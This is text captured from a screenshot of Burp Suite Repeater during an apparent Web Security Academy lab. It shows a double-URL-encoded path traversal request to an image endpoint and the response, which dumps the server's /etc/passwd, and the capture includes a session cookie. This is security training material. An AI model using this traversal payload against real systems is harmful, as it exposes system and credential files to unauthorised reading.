 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:17
Burp Suite Professional
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.9.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Proxy
1 2
Send Cancel Burp AI Target: https://0ac4008c0336b557801e305300880021.web-security-academy.net HTTP/2
Burp Suite
Error
Stream failed to clo
Request
Pretty Raw Hex
1 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/2
2 Host: 0ac4008c0336b557801e305300880021.web-security-academy.net
3 Cookie: session=emZawW0Fq4xKZ51JiEoMG2SS4Yzx7ESf
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac4008c0336b557801e305300880021.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Name Value
Content-Type image/jpeg
X-Frame-Options SAMEORIGIN
Content-Length 2316
Inspector
Notes
Explanations
Custom actions
Done 2,410 bytes | 283 millis
Event log (5) All issues (82) Memory: 200.9MB
Right Ctrl